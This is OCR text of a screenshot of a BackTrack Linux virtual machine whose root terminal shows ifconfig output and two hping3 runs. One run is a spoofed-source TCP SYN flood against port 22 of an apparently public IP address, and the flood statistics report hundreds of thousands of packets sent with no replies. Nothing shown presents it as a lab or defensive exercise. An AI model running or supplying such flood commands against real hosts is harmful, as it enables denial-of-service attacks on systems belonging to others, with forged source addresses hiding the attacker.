 Backtrack [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places System Mon Mar 5, 10:52 PM
root@bt: ~
File Edit View Terminal Help
^X^C
--- 70.54.10.1 hping statistic ---
1155977 packets tramitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@bt:~# ifconfig eth1 down
root@bt:~# ifconfig
eth2 Link encap:Ethernet HWaddr 08:00:27:a8:b9:36
inet addr:192.168.1.2 Bcast:192.168.1.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fea8:b936/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1306 errors:0 dropped:0 overruns:0 frame:0
TX packets:535078 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:105626 (105.6 KB) TX bytes:28919318 (28.9 MB)
Interrupt:9 Base address:0xd240
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:710 errors:0 dropped:0 overruns:0 frame:0
TX packets:710 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:107554 (107.5 KB) TX bytes:107554 (107.5 KB)
<< back | track 5
root@bt:~# hping3 -S 70.54.10.1 -a 192.168.1.254 -p 22 --flood
HPING 70.54.10.1 (eth2 70.54.10.1): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 70.54.10.1 hping statistic ---
252043 packets tramitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@bt:~#
root@bt: ~ [Live Search! - Mozilla ...
Right Ctrl